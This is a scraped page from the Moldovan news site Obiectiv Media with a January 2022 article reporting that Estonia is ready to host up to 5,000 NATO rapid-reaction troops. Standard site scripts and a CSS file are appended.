<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/externe/">Externe</a></span> » <span class="breadcrumb_last" aria-current="page">Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4474" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-79" href="https://obiectivmedia.md/aparare/"  rel="category tag">Apărare</a><a class="penci-cat-name penci-cat-40" href="https://obiectivmedia.md/externe/"  rel="category tag">Externe</a></span></div>
<h1 class="post-title single-post-title entry-title">Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-01-17T14:23:10+02:00">ianuarie 17 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-01-17T14:23:10+02:00">ianuarie 17 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="780" height="440"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20780%20440&#039;%3E%3C/svg%3E"
alt="" title="Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk=.thumb"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_-585x330.jpg 585w,https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<p><strong>Estonia este gata să primească pe teritoriul său până la 5.000 de soldaţi ai Forţei Întrunite cu Nivel de Reacţie Foarte Ridicat VJTF a NATO, a anunțat luni secretarul permanent al Ministerului Apărării estonian, Kusti Salm, transmite ObiectivMedia.Md cu referire la <a href="https://www.digi24.ro/stiri/externe/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato-1805169">Digi24.ro</a></strong></p>
<p lang="ro-RO" data-index="2"><em>   „Vedem foarte clar că, în conformitate cu politica de descurajare, regiunea baltică trebuie întărită. Există planuri precise, cum să fie făcut acest lucru în caz de necesitate</em>”, a spus oficialul estonian.</p>
<p lang="ro-RO" data-index="3">   Totodată, Kusti Salm a declarat că, dacă NATO va decide să trimită pe flancul estic mai mulţi militari, aceştia ar putea fi amplasaţi într-o altă ţară. Din punct de vedere al eficienţei militare, ar fi înţelept ca unele unităţi să fie amplasate, de exemplu, în România, a adăugat acesta, relatează Radiodifuziunea publică estonă ERR, citată de Agerpres.</p>
<p lang="ro-RO" data-index="4">    Kusti Salm a adăugat că în oraşul estonian Tapa există deja o zonă pentru primirea aliaţilor, unde pot fi depozitate tehnică, armament şi de unde acesta ar putea fi distribuit unităţilor.</p>
<div class="ad-wrapper">
<div class="ad-container">    El a dat asigurări că „nimeni nu va rămâne fără un acoperiş deasupra capului” şi că Estonia este gata să construiască noi cazărmi pentru aliaţi, dacă aceştia vor fi desfăşuraţi în republica baltică pe bază permanentă.</div>
</div>
<p lang="ro-RO" data-index="6">   Secretarul Ministerului Apărării estonian a amintit că decizia de a trimite în Estonia un grup militar al NATO sub conducerea Regatului Unit a fost luată la sfârşitul lui 2016 şi că deja în aprilie 2017 aliaţii au ajuns în republică.</p>
<p lang="ro-RO" data-index="7"><em>    „În acest răstimp s-a reuşit crearea de infrastructură. (&#8230;) Nu mă îndoiesc nicio secundă că vom putea repeta această performanţă dacă în viitorul apropiat va apărea o asemenea necesitate</em>”, a spus el.</p>
<p lang="ro-RO" data-index="8">   În timpul summitului NATO de la Varşovia, din 2016, s-a decis amplasarea de batalioane multinaţionale ale NATO în Letonia, Lituania, Estonia şi Polonia. Batalionul estonian se află sub comandamentul Regatului Unit, cel leton este condus de Canada, lituanian &#8211; de Germania, iar polonez &#8211; de SUA.  Grupul dislocat în Tapa numără în prezent peste 1000 de militari.</p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">2</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4474" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Estonia%20anun%C8%9B%C4%83%20c%C4%83%20este%20preg%C4%83tit%C4%83%20s%C4%83%20primeasc%C4%83%205.000%20de%20solda%C5%A3i%20din%20for%C5%A3a%20de%20reac%C5%A3ie%20rapid%C4%83%20a%20NATO%20-%20https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/&#038;description=Estonia%20anunță%20că%20este%20pregătită%20să%20primească%205.000%20de%20soldaţi%20din%20forţa%20de%20reacţie%20rapidă%20a%20NATO&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Estonia%20anun%C8%9B%C4%83%20c%C4%83%20este%20preg%C4%83tit%C4%83%20s%C4%83%20primeasc%C4%83%205.000%20de%20solda%C5%A3i%20din%20for%C5%A3a%20de%20reac%C5%A3ie%20rapid%C4%83%20a%20NATO %0A%0A https%3A%2F%2Fobiectivmedia.md%2Festonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Festonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato%2F&#038;text=Estonia%20anun%C8%9B%C4%83%20c%C4%83%20este%20preg%C4%83tit%C4%83%20s%C4%83%20primeasc%C4%83%205.000%20de%20solda%C5%A3i%20din%20for%C5%A3a%20de%20reac%C5%A3ie%20rapid%C4%83%20a%20NATO"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/&#038;text=Estonia%20anunță%20că%20este%20pregătită%20să%20primească%205.000%20de%20soldaţi%20din%20forţa%20de%20reacţie%20rapidă%20a%20NATO"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=Estonia%20anun%C8%9B%C4%83%20c%C4%83%20este%20preg%C4%83tit%C4%83%20s%C4%83%20primeasc%C4%83%205.000%20de%20solda%C5%A3i%20din%20for%C5%A3a%20de%20reac%C5%A3ie%20rapid%C4%83%20a%20NATO%20https%3A%2F%2Fobiectivmedia.md%2Festonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Estonia%20anunță%20că%20este%20pregătită%20să%20primească%205.000%20de%20soldaţi%20din%20forţa%20de%20reacţie%20rapidă%20a%20NATO&#038;BODY=https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/video-tenttiva-de-contrabanda-cu-tigari-data-peste-cap-de-inspectorii-serviciului-vamal/">
<div class="pagi-text">
<h5 class="prev-title">VIDEO: TENTATIVĂ DE CONTRABANDĂ CU ȚIGĂRI DATĂ PESTE CAP DE INSPECTORII SERVICIULUI VAMAL</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/dosarul-platon-vs-maia-sandu-pe-masa-judecatorilor/">
<div class="pagi-text">
<h5 class="next-title">CAUZA PLATON vs MAIA SANDU PE MASA JUDECĂTORILOR</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/1158343_1_w_570.jpg"
href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/" title="Două avioane și un elicopter au fost distruse lângă Moscova">
</a>
<h3>
<a href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/">Două avioane și un elicopter au fost distruse lângă Moscova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:16:58+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/2883018-585x385.jpg"
href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/" title="Karabakh a anunțat încetarea focului și dezarmarea">
</a>
<h3>
<a href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/">Karabakh a anunțat încetarea focului și dezarmarea</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:05:30+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Russian_Air_Force_Sukhoi_Su-34_Beltyukov-1-585x390.jpg"
href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/" title="ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34">
</a>
<h3>
<a href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/">ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T11:58:53+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/photo_2020-03-18-16.35.01-585x390.jpg"
href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/" title="LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!">
</a>
<h3>
<a href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/">LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:42:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Atac-drone-Chilia-585x390.jpg"
href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/" title="VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!">
</a>
<h3>
<a href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/">VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:25:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Polonia-585x390.jpg"
href="https://obiectivmedia.md/polonia-investeste-masiv-in-aparare-presedintele-andrzej-duda-a-anuntat-ca-va-creste-suma-alocata-acestui-sector/" title="Polonia investește masiv în apărare. Președintele Andrzej Duda a anunțat că va crește suma alocată acestui sector">
</a>
<h3>
<a href="https://obiectivmedia.md/polonia-investeste-masiv-in-aparare-presedintele-andrzej-duda-a-anuntat-ca-va-creste-suma-alocata-acestui-sector/">Polonia investește masiv în apărare. Președintele Andrzej Duda a anunțat că va crește suma...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-05T18:24:58+02:00">septembrie 5 2023</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"33dcde3178","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"33dcde3178","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"33dcde3178","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.710 seconds, on January 31 2026 @ 16:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3kVtwD_EA71RhyP38J_2jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770045944089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css
body_size: 117722
content:
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: .8;
filter: alpha(opacity=80)
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
